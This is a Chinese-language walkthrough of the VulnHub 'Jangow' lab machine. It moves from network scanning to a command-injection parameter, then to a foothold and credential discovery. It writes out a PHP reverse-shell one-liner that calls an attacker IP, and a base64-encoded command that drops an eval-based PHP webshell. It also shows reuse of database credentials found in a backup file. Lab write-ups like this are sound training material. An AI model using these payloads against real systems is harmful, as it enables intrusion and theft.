Jangow

靶机下载地址:https://www.vulnhub.com/entry/jangow-101,754/

信息收集

首先使用sudo arp-scan -I eth0 -l获取主机的IP地址



然后使用nmap -sC -sV -p- 10.0.2.6 -o result.txt获取端口信息



在此期间我们可以访问其网站看看有没有开启http服务



扫描后台文件,使用dirsearch -u "http://10.0.2.6/site/",并没有发现什么有用的信息





点击buscar发现有一个空白页面,还有一个参数可以进行传递



经过payload的fuzz,发现存在命令执行



nmap扫出来发现开放的端口只有21和80,然后尝试匿名FTP登录,发现失败了

外网渗透



我们可以使用命令执行来通过PHP反弹shell

php -r ‘$sock=fsockopen(“10.0.2.15”,7777);exec(“/bin/bash -i <&3 >&3 2>&3”);’

然后发现一直转,但是就是没有获取到shell,这里可能是对外不出网的,使用curl或者wegt验证一下,可以先使用whereis查看一下是否有wget



证明不出网,这里就要使用木马了,然后使用哥斯拉的不出网反弹shell功能获取shell。

先写入一句话木马

echo ZWNobyAnPD9waHAgQGV2YWwoJF9QT1NUWzhdKTsgPz4nID4gc2hlbGwucGhw | base64 -d | sh

使用哥斯拉进行连接







然后点击start,在本地使用rlwrap -cAr nc 127.0.0.1 4444获取shell



然后使用bash -i获取更高级的shell,但是这个shell还是不够使用,使用whereis发现存在python的环境,所有我们可以使用下面的命令获取交互式shell

内网渗透



在html目录下发现.backup文件,然后使用cat命令查看发现是一个数据库的账号密码



因为我们之前是发现了有ftp服务的,所以我们尝试使用这个账号密码是否可以进行登录

